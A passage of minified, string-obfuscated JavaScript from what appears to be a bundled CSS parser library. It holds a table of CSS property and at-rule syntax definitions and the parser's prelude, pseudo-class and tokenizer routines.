elector-list":t(2944),"complex-real-selector-list":t(964),"simple-selector-list":t(2650),"relative-real-selector-list":t(2322),"complex-selector-unit":t(2222),"complex-real-selector":t(2372),"relative-real-selector":t(3194),"pseudo-compound-selector":t(2137),"simple-selector":t(1208),"legacy-pseudo-element-selector":t(2181),"single-animation-composition":t(1305),"svg-length":t(2963),"svg-writing-mode":t(1816),top:t(373),x:t(1618),y:t(1618),declaration:t(669),"declaration-list":t(1152),url:t(1389),"url-modifier":t(1197),"number-zero-one":t(2484),"number-one-or-greater":t(1621),"color()":t(2449),"colorspace-params":t(968),"predefined-rgb-params":t(328),"predefined-rgb":t(1383),"xyz-params":t(2628),"xyz-space":t(3005),"oklab()":t(1678),"oklch()":t(3075),"offset-path":t(589),"rect()":t(258),"xywh()":t(2028),"query-in-parens":t(730),"size-feature":t(2778),"style-feature":t(2039),"style-query":t(1011),"style-condition":t(3117),"style-in-parens":t(3181),"-non-standard-display":t(1522),"inset-area":t(2094),"position-area":t(2238),"anchor()":t(1364),"anchor-side":t(1810),"anchor-size()":t(2854),"anchor-size":t(2411),"anchor-element":t(642),"try-size":t(2378),"try-tactic":t(3112),"font-variant-css2":t(1627),"font-width-css3":t(2105),"system-family-name":t(2043)},properties:{"--*":t(2096),"-ms-accelerator":t(833),"-ms-block-progression":t(2594),"-ms-content-zoom-chaining":t(2563),"-ms-content-zooming":t(1138),"-ms-content-zoom-limit":t(451),"-ms-content-zoom-limit-max":t(275),"-ms-content-zoom-limit-min":t(275),"-ms-content-zoom-snap":t(1949),"-ms-content-zoom-snap-points":t(1531),"-ms-content-zoom-snap-type":t(992),"-ms-filter":t(930),"-ms-flow-from":t(1836),"-ms-flow-into":t(1836),"-ms-grid-columns":t(791),"-ms-grid-rows":t(791),"-ms-high-contrast-adjust":t(324),"-ms-hyphenate-limit-chars":t(1792),"-ms-hyphenate-limit-lines":t(2968),"-ms-hyphenate-limit-zone":t(3038),"-ms-ime-align":t(1488),"-ms-overflow-style":t(3023),"-ms-scrollbar-3dlight-color":t(908),"-ms-scrollbar-arrow-color":t(908),"-ms-scrollbar-base-color":t(908),"-ms-scrollbar-darkshadow-color":t(908),"-ms-scrollbar-face-color":t(908),"-ms-scrollbar-highlight-color":t(908),"-ms-scrollbar-shadow-color":t(908),"-ms-scrollbar-track-color":t(908),"-ms-scroll-chaining":t(823),"-ms-scroll-limit":t(2035),"-ms-scroll-limit-x-max":t(2475),"-ms-scroll-limit-x-min":t(677),"-ms-scroll-limit-y-max":t(2475),"-ms-scroll-limit-y-min":t(677),"-ms-scroll-rails":t(2033),"-ms-scroll-snap-points-x":t(3155),"-ms-scroll-snap-points-y":t(3155),"-ms-scroll-snap-type":t(992),"-ms-scroll-snap-x":t(1506),"-ms-scroll-snap-y":t(1833),"-ms-scroll-translation":t(431),"-ms-text-autospace":t(425),"-ms-touch-select":t(1175),"-ms-user-select":t(836),"-ms-wrap-flow":t(1497),"-ms-wrap-margin":t(677),"-ms-wrap-through":t(2456),"-moz-appearance":t(2759),"-moz-binding":t(1050),"-moz-border-bottom-colors":t(1299),"-moz-border-left-colors":t(1299),"-moz-border-right-colors":t(1299),"-moz-border-top-colors":t(1299),"-moz-context-properties":t(2384),"-moz-float-edge":t(1706),"-moz-force-broken-image-icon":t(503),"-moz-image-region":t(2960),"-moz-orient":t(668),"-moz-outline-radius":t(2143),"-moz-outline-radius-bottomleft":t(2728),"-moz-outline-radius-bottomright":t(2728),"-moz-outline-radius-topleft":t(2728),"-moz-outline-radius-topright":t(2728),"-moz-stack-sizing":t(3230),"-moz-text-blink":t(1845),"-moz-user-focus":t(1527),"-moz-user-input":t(2969),"-moz-user-modify":t(2735),"-moz-window-dragging":t(1683),"-moz-window-shadow":t(2725),"-webkit-appearance":t(3185),"-webkit-border-before":t(2636),"-webkit-border-before-color":t(908),"-webkit-border-before-style":t(2514),"-webkit-border-before-width":t(1454),"-webkit-box-reflect":t(3043),"-webkit-line-clamp":t(690),"-webkit-mask":t(911),"-webkit-mask-attachment":t(477),"-webkit-mask-clip":t(699),"-webkit-mask-composite":t(2115),"-webkit-mask-image":t(2617),"-webkit-mask-origin":t(2281),"-webkit-mask-position":t(1135),"-webkit-mask-position-x":t(299),"-webkit-mask-position-y":t(2284),"-webkit-mask-repeat":t(1085),"-webkit-mask-repeat-x":t(925),"-webkit-mask-repeat-y":t(925),"-webkit-mask-size":t(1643),"-webkit-overflow-scrolling":t(1778),"-webkit-tap-highlight-color":t(908),"-webkit-text-fill-color":t(908),"-webkit-text-stroke":t(1339),"-webkit-text-stroke-color":t(908),"-webkit-text-stroke-width":t(677),"-webkit-touch-callout":t(660),"-webkit-user-modify":t(1694),"accent-color":t(2822),"align-content":t(1271),"align-items":t(1037),"align-self":t(1673),"align-tracks":t(2819),all:t(1347),"anchor-name":t(2138),"anchor-scope":t(819),animation:t(2237),"animation-composition":t(2793),"animation-delay":t(1998),"animation-direction":t(1971),"animation-duration":t(1998),"animation-fill-mode":t(3179),"animation-iteration-count":t(1865),"animation-name":t(2661),"animation-play-state":t(1942),"animation-range":t(2831),"animation-range-end":t(1799),"animation-range-start":t(1799),"animation-timing-function":t(1547),"animation-timeline":t(1209),appearance:t(2381),"aspect-ratio":t(1834),azimuth:t(2299),"backdrop-filter":t(2567),"backface-visibility":t(1989),background:t(1689),"background-attachment":t(477),"background-blend-mode":t(1237),"background-clip":t(225),"background-color":t(908),"background-image":t(1847),"background-origin":t(1832),"background-position":t(2569),"background-position-x":t(1786),"background-position-y":t(2357),"background-repeat":t(1085),"background-size":t(1643),"block-size":t(2342),border:t(1986),"border-block":t(2450),"border-block-color":t(976),"border-block-style":t(1756),"border-block-width":t(2801),"border-block-end":t(2450),"border-block-end-color":t(1695),"border-block-end-style":t(1756),"border-block-end-width":t(2801),"border-block-start":t(2450),"border-block-start-color":t(1695),"border-block-start-style":t(1756),"border-block-start-width":t(2801),"border-bottom":t(1986),"border-bottom-color":t(1695),"border-bottom-left-radius":t(1031),"border-bottom-right-radius":t(1031),"border-bottom-style":t(2681),"border-bottom-width":t(2851),"border-collapse":t(973),"border-color":t(2280),"border-end-end-radius":t(1031),"border-end-start-radius":t(1031),"border-image":t(2492),"border-image-outset":t(1334),"border-image-repeat":t(2668),"border-image-slice":t(1772),"border-image-source":t(2733),"border-image-width":t(2133),"border-inline":t(2450),"border-inline-end":t(2450),"border-inline-color":t(976),"border-inline-style":t(1756),"border-inline-width":t(2801),"border-inline-end-color":t(1695),"border-inline-end-style":t(1756),"border-inline-end-width":t(2801),"border-inline-start":t(2450),"border-inline-start-color":t(1695),"border-inline-start-style":t(1756),"border-inline-start-width":t(2801),"border-left":t(1986),"border-left-color":t(908),"border-left-style":t(2681),"border-left-width":t(2851),"border-radius":t(250),"border-right":t(1986),"border-right-color":t(908),"border-right-style":t(2681),"border-right-width":t(2851),"border-spacing":t(3044),"border-start-end-radius":t(1031),"border-start-start-radius":t(1031),"border-style":t(1167),"border-top":t(1986),"border-top-color":t(908),"border-top-left-radius":t(1031),"border-top-right-radius":t(1031),"border-top-style":t(2681),"border-top-width":t(2851),"border-width":t(3033),bottom:t(2598),"box-align":t(2967),"box-decoration-break":t(3218),"box-direction":t(1362),"box-flex":t(1618),"box-flex-group":t(2694),"box-lines":t(848),"box-ordinal-group":t(2694),"box-orient":t(2541),"box-pack":t(3024),"box-shadow":t(341),"box-sizing":t(1868),"break-after":t(1874),"break-before":t(1874),"break-inside":t(1753),"caption-side":t(2891),caret:t(1043),"caret-color":t(2822),"caret-shape":t(995),clear:t(2030),clip:t(2960),"clip-path":t(2568),"clip-rule":t(853),color:t(908),"color-interpolation-filters":t(1103),"color-scheme":t(2335),"column-count":t(3057),"column-fill":t(2970),"column-gap":t(2077),"column-rule":t(3244),"column-rule-color":t(908),"column-rule-style":t(2514),"column-rule-width":t(1454),"column-span":t(652),"column-width":t(373),columns:t(514),contain:t(519),"contain-intrinsic-size":t(1093),"contain-intrinsic-block-size":t(1924),"contain-intrinsic-height":t(1924),"contain-intrinsic-inline-size":t(1924),"contain-intrinsic-width":t(1924),container:t(2723),"container-name":t(2989),"container-type":t(417),content:t(2463),"content-visibility":t(404),"counter-increment":t(2877),"counter-reset":t(1601),"counter-set":t(2877),cursor:t(1336),d:t(2826),cx:t(1595),cy:t(1595),direction:t(2698),display:t(1337),"dominant-baseline":t(2155),"empty-cells":t(2483),"field-sizing":t(2267),fill:t(1600),"fill-opacity":t(300),"fill-rule":t(853),filter:t(501),flex:t(329),"flex-basis":t(1662),"flex-direction":t(852),"flex-flow":t(1808),"flex-grow":t(1618),"flex-shrink":t(1618),"flex-wrap":t(2782),float:t(2260),font:t(2344),"font-family":t(1087),"font-feature-settings":t(2606),"font-kerning":t(2318),"font-language-override":t(192),"font-optical-sizing":t(324),"font-palette":t(785),"font-variation-settings":t(2126),"font-size":t(1288),"font-size-adjust":t(332),"font-smooth":t(873),"font-stretch":t(1997),"font-style":t(202),"font-synthesis":t(1200),"font-synthesis-position":t(324),"font-synthesis-small-caps":t(324),"font-synthesis-style":t(324),"font-synthesis-weight":t(324),"font-variant":t(1584),"font-variant-alternates":t(2651),"font-variant-caps":t(1114),"font-variant-east-asian":t(2589),"font-variant-emoji":t(1300),"font-variant-ligatures":t(2525),"font-variant-numeric":t(1794),"font-variant-position":t(2678),"font-weight":t(3001),"forced-color-adjust":t(2388),gap:t(740),grid:t(1356),"grid-area":t(228),"grid-auto-columns":t(1161),"grid-auto-flow":t(2019),"grid-auto-rows":t(1161),"grid-column":t(2699),"grid-column-end":t(1629),"grid-column-gap":t(592),"grid-column-start":t(1629),"grid-gap":t(1116),"grid-row":t(2699),"grid-row-end":t(1629),"grid-row-gap":t(592),"grid-row-start":t(1629),"grid-template":t(2814),"grid-template-areas":t(1022),"grid-template-columns":t(3252),"grid-template-rows":t(3252),"hanging-punctuation":t(2500),height:t(864),"hyphenate-character":t(1042),"hyphenate-limit-chars":t(1480),hyphens:t(2061),"image-orientation":t(807),"image-rendering":t(636),"image-resolution":t(735),"ime-mode":t(706),"initial-letter":t(3202),"initial-letter-align":t(572),"inline-size":t(2342),"input-security":t(324),inset:t(540),"inset-block":t(2506),"inset-block-end":t(1635),"inset-block-start":t(1635),"inset-inline":t(2506),"inset-inline-end":t(1635),"inset-inline-start":t(1635),"interpolate-size":t(2643),isolation:t(2439),"justify-content":t(3250),"justify-items":t(2689),"justify-self":t(2246),"justify-tracks":t(1837),left:t(2598),"letter-spacing":t(2077),"line-break":t(624),"line-clamp":t(690),"line-height":t(2924),"line-height-step":t(677),"list-style":t(2073),"list-style-image":t(2895),"list-style-position":t(3233),"list-style-type":t(2370),margin:t(2709),"margin-block":t(239),"margin-block-end":t(1716),"margin-block-start":t(1716),"margin-bottom":t(2598),"margin-inline":t(239),"margin-inline-end":t(1716),"margin-inline-start":t(1716),"margin-left":t(2598),"margin-right":t(2598),"margin-top":t(2598),"margin-trim":t(2205),marker:t(405),"marker-end":t(405),"marker-mid":t(405),"marker-start":t(405),mask:t(274),"mask-border":t(1190),"mask-border-mode":t(2224),"mask-border-outset":t(1334),"mask-border-repeat":t(2668),"mask-border-slice":t(1705),"mask-border-source":t(2733),"mask-border-width":t(2133),"mask-clip":t(232),"mask-composite":t(2332),"mask-image":t(2617),"mask-mode":t(2805),"mask-origin":t(2894),"mask-position":t(1135),"mask-repeat":t(1085),"mask-size":t(1643),"mask-type":t(2224),"masonry-auto-flow":t(500),"math-depth":t(801),"math-shift":t(2961),"math-style":t(2961),"max-block-size":t(2515),"max-height":t(3108),"max-inline-size":t(2515),"max-lines":t(690),"max-width":t(3108),"min-block-size":t(607),"min-height":t(864),"min-inline-size":t(607),"min-width":t(864),"mix-blend-mode":t(754),"object-fit":t(1732),"object-position":t(312),offset:t(2085),"offset-anchor":t(247),"offset-distance":t(592),"offset-path":t(1936),"offset-position":t(1066),"offset-rotate":t(190),opacity:t(1715),order:t(2694),orphans:t(2694),outline:t(220),"outline-color":t(2822),"outline-offset":t(677),"outline-style":t(2400),"outline-width":t(2851),overflow:t(2978),"overflow-anchor":t(324),"overflow-block":t(2861),"overflow-clip-box":t(2516),"overflow-clip-margin":t(2910),"overflow-inline":t(2861),"overflow-wrap":t(683),"overflow-x":t(2861),"overflow-y":t(2861),overlay:t(1669),"overscroll-behavior":t(2684),"overscroll-behavior-block":t(1688),"overscroll-behavior-inline":t(1688),"overscroll-behavior-x":t(1688),"overscroll-behavior-y":t(1688),padding:t(1525),"padding-block":t(857),"padding-block-end":t(2319),"padding-block-start":t(2319),"padding-bottom":t(1595),"padding-inline":t(857),"padding-inline-end":t(2319),"padding-inline-start":t(2319),"padding-left":t(1595),"padding-right":t(1595),"padding-top":t(1595),page:t(196),"page-break-after":t(1268),"page-break-before":t(1268),"page-break-inside":t(1341),"paint-order":t(2654),perspective:t(1764),"perspective-origin":t(312),"place-content":t(3232),"place-items":t(412),"place-self":t(520),"pointer-events":t(1896),position:t(2386),"position-anchor":t(2518),"position-area":t(2415),"position-try":t(1204),"position-try-fallbacks":t(1210),"position-try-order":t(1460),"position-visibility":t(1596),"print-color-adjust":t(407),quotes:t(1546),r:t(1595),resize:t(2323),right:t(2598),rotate:t(1206),"row-gap":t(2077),"ruby-align":t(2951),"ruby-merge":t(1882),"ruby-position":t(1975),rx:t(1595),ry:t(1595),scale:t(2407),"scrollbar-color":t(1937),"scrollbar-gutter":t(1064),"scrollbar-width":t(3156),"scroll-behavior":t(2756),"scroll-margin":t(2508),"scroll-margin-block":t(961),"scroll-margin-block-start":t(677),"scroll-margin-block-end":t(677),"scroll-margin-bottom":t(677),"scroll-margin-inline":t(961),"scroll-margin-inline-start":t(677),"scroll-margin-inline-end":t(677),"scroll-margin-left":t(677),"scroll-margin-right":t(677),"scroll-margin-top":t(677),"scroll-padding":t(767),"scroll-padding-block":t(916),"scroll-padding-block-start":t(1848),"scroll-padding-block-end":t(1848),"scroll-padding-bottom":t(1848),"scroll-padding-inline":t(916),"scroll-padding-inline-start":t(1848),"scroll-padding-inline-end":t(1848),"scroll-padding-left":t(1848),"scroll-padding-right":t(1848),"scroll-padding-top":t(1848),"scroll-snap-align":t(1776),"scroll-snap-coordinate":t(676),"scroll-snap-destination":t(312),"scroll-snap-points-x":t(1801),"scroll-snap-points-y":t(1801),"scroll-snap-stop":t(1884),"scroll-snap-type":t(2228),"scroll-snap-type-x":t(2923),"scroll-snap-type-y":t(2923),"scroll-timeline":t(1391),"scroll-timeline-axis":t(2950),"scroll-timeline-name":t(703),"shape-image-threshold":t(1715),"shape-margin":t(592),"shape-outside":t(303),"shape-rendering":t(3081),stroke:t(1600),"stroke-dasharray":t(446),"stroke-dashoffset":t(3079),"stroke-linecap":t(1898),"stroke-linejoin":t(1207),"stroke-miterlimit":t(3020),"stroke-opacity":t(3187),"stroke-width":t(3079),"tab-size":t(1598),"table-layout":t(2331),"text-align":t(3188),"text-align-last":t(538),"text-anchor":t(666),"text-combine-upright":t(549),"text-decoration":t(1745),"text-decoration-color":t(908),"text-decoration-line":t(691),"text-decoration-skip":t(1452),"text-decoration-skip-ink":t(727),"text-decoration-style":t(2231),"text-decoration-thickness":t(1562),"text-emphasis":t(2302),"text-emphasis-color":t(908),"text-emphasis-position":t(3027),"text-emphasis-style":t(3069),"text-indent":t(452),"text-justify":t(3097),"text-orientation":t(2697),"text-overflow":t(2149),"text-rendering":t(1844),"text-shadow":t(2906),"text-size-adjust":t(2446),"text-spacing-trim":t(2458),"text-transform":t(315),"text-underline-offset":t(1723),"text-underline-position":t(2543),"text-wrap":t(2387),"text-wrap-mode":t(313),"text-wrap-style":t(2082),"timeline-scope":t(2138),top:t(2598),"touch-action":t(1007),transform:t(576),"transform-box":t(3078),"transform-origin":t(1382),"transform-style":t(276),transition:t(870),"transition-behavior":t(2147),"transition-delay":t(1998),"transition-duration":t(1998),"transition-property":t(3144),"transition-timing-function":t(1547),translate:t(2089),"unicode-bidi":t(1762),"user-select":t(2087),"vector-effect":t(2063),"vertical-align":t(659),"view-timeline":t(602),"view-timeline-axis":t(2950),"view-timeline-inset":t(780),"view-timeline-name":t(2138),"view-transition-name":t(3120),visibility:t(1410),"white-space":t(445),"white-space-collapse":t(566),widows:t(2694),width:t(864),"will-change":t(1555),"word-break":t(2537),"word-spacing":t(1281),"word-wrap":t(2744),"writing-mode":t(1503),x:t(1595),y:t(1595),"z-index":t(2737),zoom:t(872),"-moz-background-clip":t(783),"-moz-border-radius-bottomleft":t(1419),"-moz-border-radius-bottomright":t(1155),"-moz-border-radius-topleft":t(186),"-moz-border-radius-topright":t(1155),"-moz-control-character-visibility":t(1989),"-moz-osx-font-smoothing":t(1314),"-moz-user-select":t(1586),"-ms-flex-align":t(476),"-ms-flex-item-align":t(2313),"-ms-flex-line-pack":t(815),"-ms-flex-negative":t(2478),"-ms-flex-pack":t(1532),"-ms-flex-order":t(2694),"-ms-flex-positive":t(379),"-ms-flex-preferred-size":t(2505),"-ms-interpolation-mode":t(1005),"-ms-grid-column-align":t(2300),"-ms-grid-row-align":t(2300),"-ms-hyphenate-limit-last":t(482),"-webkit-background-clip":t(699),"-webkit-column-break-after":t(2406),"-webkit-column-break-before":t(2406),"-webkit-column-break-inside":t(2406),"-webkit-font-smoothing":t(2412),"-webkit-mask-box-image":t(893),"-webkit-print-color-adjust":t(407),"-webkit-text-security":t(2946),"-webkit-user-drag":t(1632),"-webkit-user-select":t(2614),"alignment-baseline":t(2309),"baseline-shift":t(1251),behavior:t(2419),cue:t(2050),"cue-after":t(1561),"cue-before":t(1561),"glyph-orientation-horizontal":t(2349),"glyph-orientation-vertical":t(2349),kerning:t(2069),pause:t(3141),"pause-after":t(929),"pause-before":t(929),rest:t(1966),"rest-after":t(929),"rest-before":t(929),src:t(1671),speak:t(1717),"speak-as":t(595),"unicode-range":t(2399),"voice-balance":t(1652),"voice-duration":t(2868),"voice-family":t(1442),"voice-pitch":t(3254),"voice-range":t(3254),"voice-rate":t(922),"voice-stress":t(2423),"voice-volume":t(846),"white-space-trim":t(1864)},atrules:{charset:{prelude:t(930),descriptors:null},"counter-style":{prelude:t(3050),descriptors:{"additive-symbols":t(2071),fallback:t(3050),negative:t(1077),pad:t(1060),prefix:t(1479),range:t(2784),"speak-as":t(488),suffix:t(1479),symbols:t(3128),system:t(2263)}},document:{prelude:t(1198),descriptors:null},"font-palette-values":{prelude:t(642),descriptors:{"base-palette":t(3006),"font-family":t(2113),"override-colors":t(1202)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(834),"descent-override":t(834),"font-display":t(395),"font-family":t(2418),"font-feature-settings":t(2606),"font-variation-settings":t(2126),"font-stretch":t(358),"font-style":t(2273),"font-weight":t(3163),"line-gap-override":t(834),"size-adjust":t(275),src:t(1671),"unicode-range":t(2399)}},"font-feature-values":{prelude:t(2113),descriptors:null},import:{prelude:t(1283),descriptors:null},keyframes:{prelude:t(1489),descriptors:null},layer:{prelude:t(2727),descriptors:null},media:{prelude:t(1708),descriptors:null},namespace:{prelude:t(3214),descriptors:null},page:{prelude:t(2022),descriptors:{bleed:t(2475),marks:t(2740),"page-orientation":t(3197),size:t(2086)}},"position-try":{prelude:t(642),descriptors:{top:t(1635),left:t(932),bottom:t(912),right:t(2360),"inset-block-start":t(200),"inset-block-end":t(1699),"inset-inline-start":t(868),"inset-inline-end":t(350),"inset-block":t(1931),"inset-inline":t(2780),inset:t(438),"margin-top":t(231),"margin-left":t(1716),"margin-bottom":t(216),"margin-right":t(3051),"margin-block-start":t(2734),"margin-block-end":t(3239),"margin-inline-start":t(1142),"margin-inline-end":t(2049),margin:t(1402),"margin-block":t(2665),"margin-inline":t(2937),width:t(2342),height:t(346),"min-width":t(607),"min-height":t(3116),"max-width":t(2515),"max-height":t(3039),"block-size":t(3207),"inline-size":t(2479),"min-block-size":t(1871),"min-inline-size":t(426),"max-block-size":t(680),"max-inline-size":t(406),"align-self":t(2730),"justify-self":t(1100)}},property:{prelude:t(2175),descriptors:{syntax:t(930),inherits:t(168),"initial-value":t(1634)}},scope:{prelude:t(435),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(342),descriptors:null},container:{prelude:t(1588),descriptors:null},nest:{prelude:t(2944),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2437)]){case Nt:return this[n(2065)]();case qt:return this[n(2601)]();case Bt:return this[n(2011)](this[n(1203)],e[n(1450)]);case Zt:return this[n(1579)](this[n(1203)],e[n(1450)]);case jt:return this[n(1984)]();case Ut:return this[n(3049)]();case It:return this[n(897)]();case Wt:return this[n(1447)]();case Tt:return this[n(2122)](this[n(1360)],this[n(1955)],n(1295))?this[n(1722)]():this[n(2597)](this[n(1203)],e[n(1450)]);case Ct:return this[n(1722)]();case Mt:return this[n(2459)](this[n(1360)],117)&&this[n(2459)](this[n(1360)]+1,43)?this[n(910)]():this[n(914)]();case Lt:{const t=this[n(1858)](this[n(1360)]);if(47===t||42===t||43===t||45===t)return this[n(2601)]();35===t&&this[n(2667)](n(310),this[n(1360)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(1609)]&&r(3029)!==n[r(1609)][r(1787)]&&null!==e&&r(3029)!==e[r(1787)]&&n[r(2001)]({type:r(3029),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2437)]){case Zt:return this[e(1895)]();case Nt:return this[e(681)]();case Pt:return this[e(1215)](1)===Pt?this[e(956)]():this[e(2812)]();case Mt:return this[e(2358)]();case Wt:case It:return this[e(897)]();case Ut:46===this[e(1858)](this[e(1360)])&&this[e(2667)](e(2315),this[e(1360)]+1);break;case Lt:switch(this[e(1858)](this[e(1360)])){case 43:case 62:case 126:case 47:return this[e(3029)]();case 46:return this[e(2048)]();case 42:case 124:return this[e(2358)]();case 35:return this[e(681)]();case 38:return this[e(620)]()}}}};function Tl(e){const n=t;return null!==e&&n(2601)===e[n(1787)]&&("-"===e[n(3140)][e[n(3140)][n(393)]-1]||"+"===e[n(3140)][e[n(3140)][n(393)]-1])}const Ol={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3140)]=" "+e[r(3140)]),Tl(n[r(1609)])&&(n[r(1609)][r(3140)]+=" ")},expression:function(){const e=t;return this[e(2774)](this[e(2189)](null,!1))},var:function(){const e=t,n=this[e(2125)]();if(this[e(664)](),n[e(2001)](this[e(914)]()),this[e(664)](),this[e(2437)]===qt){n[e(2001)](this[e(2601)]());const t=this[e(2490)],r=this[e(905)]?this[e(2804)](null):this[e(2189)](this[e(3019)],!1);if(e(2804)===r[e(1787)]&&r[e(596)][e(2482)])for(let n=t-this[e(2490)];n<=0;n++)if(this[e(1215)](n)===Rt){r[e(596)][e(2152)]({type:e(1860),loc:null,value:" "});break}n[e(2001)](r)}return n}},Nl=new Set([t(2590),t(1420),t(798),"or"]),jl={parse:{prelude(){const e=t,n=this[e(2125)]();if(this[e(2437)]===Mt){const t=this[e(443)](this[e(1360)],this[e(1955)]);Nl[e(323)](t[e(2398)]())||n[e(2001)](this[e(914)]())}return n[e(2001)](this[e(1915)](e(2379))),n},block(e=!1){return this[t(1901)](e)}}},Cl={parse:{prelude:null,block(){return this[t(1901)](!0)}}};function Ll(e,n){const r=t;return this[r(1400)]((()=>{const t=r;try{return e[t(399)](this)}finally{this[t(664)](),this[t(748)](0)!==Xt&&this[t(2667)]()}}),n||(()=>this[r(2189)](null,!0)))}const Wl={layer(){const e=t;this[e(664)]();const n=this[e(2125)](),r=Ll[e(399)](this,this[e(1779)]);return e(2189)===r[e(1787)]&&""===r[e(3140)]||n[e(2001)](r),n},supports(){const e=t;this[e(664)]();const n=this[e(2125)](),r=Ll[e(399)](this,this[e(2455)],(()=>Ll[e(399)](this,(()=>this[e(1915)](e(816))))));return e(2189)===r[e(1787)]&&""===r[e(3140)]||n[e(2001)](r),n}},Il={container:jl,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(2125)]();switch(this[e(2437)]){case jt:n[e(2001)](this[e(1984)]());break;case Ct:case Tt:n[e(2001)](this[e(1722)]());break;default:this[e(2667)](e(3055))}return this[e(664)](),this[e(2437)]===Mt&&this[e(2122)](this[e(1360)],this[e(1955)],e(1278))?n[e(2001)](this[e(914)]()):this[e(2437)]===Tt&&this[e(2122)](this[e(1360)],this[e(1955)],e(2519))&&n[e(2001)](this[e(2597)](null,Wl)),this[e(664)](),this[e(2437)]===Tt&&this[e(2122)](this[e(1360)],this[e(1955)],e(3180))&&n[e(2001)](this[e(2597)](null,Wl)),this[e(748)](0)!==Mt&&this[e(748)](0)!==Bt||n[e(2001)](this[e(278)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2774)](this[e(194)]())},block(){return this[t(1901)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2774)](this[e(278)]())},block(e=!1){return this[t(1901)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2774)](this[e(1992)]())},block(){return this[t(1901)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2774)](this[e(1992)]())},block(){return this[t(1901)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2774)](this[e(2523)]())},block(e=!1){return this[t(1901)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1901)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2774)](this[e(1915)](e(816)))},block(e=!1){return this[t(1901)](e)}}}},Ul={parse(){const e=t;return this[e(2774)](this[e(1992)]())}},Rl={parse(){const e=t;return this[e(2774)](this[e(2677)]())}},Fl={parse(){const e=t;return this[e(2774)](this[e(914)]())}},Hl={parse:function(){const e=t,n=this[e(2125)]();this[e(664)]();t:for(;!this[e(2985)];){switch(this[e(2437)]){case Mt:n[e(2001)](this[e(914)]());break;case jt:n[e(2001)](this[e(1984)]());break;case qt:n[e(2001)](this[e(2601)]());break;case Xt:break t;default:this[e(2667)](e(3145))}this[e(664)]()}return n}},Pl={parse(){const e=t;return this[e(2774)](this[e(892)]())}},Dl={dir:Fl,has:Ul,lang:Hl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Rl,host:Rl,"host-context":Rl},ql=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(1186),i=!1,o=He,s=!1;const a=new Ee,c=Object[e(1866)](new je,function(t){const n=e,r={context:Object[n(1151)](null),features:Object[n(1866)](Object[n(1151)](null),t[n(516)]),scope:Object[n(1866)](Object[n(1151)](null),t[n(177)]),atrule:De(t[n(292)]),pseudo:De(t[n(1136)]),node:De(t[n(2413)])};for(const[e,i]of Object[n(2640)](t[n(2869)]))switch(typeof i){case n(336):r[n(650)][e]=i;break;case n(2452):r[n(650)][e]=Pe(i)}return{config:r,...r,...r[n(2413)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new We,createSingleNodeList:t=>(new We)[e(2152)](t),getFirstListNode:t=>t&&t[e(2595)],getLastListNode:t=>t&&t[e(1609)],parseWithFallback(t,n){const r=e,i=this[r(2490)];try{return t[r(399)](this)}catch(t){if(s)throw t;this[r(1441)](i-this[r(2490)]);const e=n[r(399)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1215)](t++),r!==Rt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(393)]?n[e(1858)](t):0,substring:(t,r)=>n[e(443)](t,r),substrToCursor(t){const n=e;return this[n(2076)][n(443)](t,this[n(1360)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1360)];return this[n(2123)](t),this[n(2496)](r)},consumeFunctionName(){const t=e,r=n[t(443)](this[t(1360)],this[t(1955)]-1);return this[t(2123)](Tt),r},consumeNumber(t){const r=e,i=n[r(443)](this[r(1360)],xe(n,this[r(1360)]));return this[r(2123)](t),i},eat(t){const n=e;if(this[n(2437)]!==t){const e=_e[t][n(776)](0,-6)[n(1972)](/-/g," ")[n(1972)](/^./,(t=>t[n(2141)]()));let r=(/[[\](){}]/[n(207)](e)?'"'+e+'"':e)+n(1941),i=this[n(1360)];switch(t){case Mt:this[n(2437)]===Tt||this[n(2437)]===Ct?(i=this[n(1955)]-1,r=n(2240)):r=n(2315);break;case Nt:this[n(1793)](35)&&(this[n(1310)](),i++,r=n(1398));break;case It:this[n(2437)]===Wt&&(i=this[n(1955)],r=n(1390))}this[n(2667)](r,i)}this[n(1310)]()},eatIdent(t){const n=e;this[n(2437)]===Mt&&!1!==this[n(465)](0,t)||this[n(2667)](n(1763)+t+n(2552)),this[n(1310)]()},eatDelim(t){const n=e;this[n(1793)](t)||this[n(2667)](n(1181)+String[n(1258)](t)+n(2552)),this[n(1310)]()},getLocation:(t,n)=>i?a[e(1291)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1001)](t),i=this[n(3106)](t);return a[n(1291)](null!==e?e[n(2794)][n(756)][n(2121)]-a[n(1782)]:this[n(1360)],null!==i?i[n(2794)][n(318)][n(2121)]-a[n(1782)]:this[n(1360)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(393)]?a[i(952)](r):this[i(2985)]?a[i(952)](function(t,e){const 